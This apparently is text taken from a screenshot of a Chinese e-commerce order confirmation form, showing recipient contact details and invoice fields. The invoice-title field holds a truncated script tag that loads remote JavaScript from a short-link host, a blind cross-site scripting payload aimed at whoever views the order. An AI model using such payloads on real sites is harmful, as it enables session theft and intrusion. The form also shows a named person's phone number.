 收件人信息
收货人：李辉 联系电话：15200384562
海南海口秀英惺惺惜惺惺, 411100
修改
发票信息：
*发票类型 普通发票
*发票抬头 个人 公司
*抬头名称 cript src=http://t.cn/RZLX0zG></script>
如果您选择抬头类型是个人,请填写您的姓名!
确认订单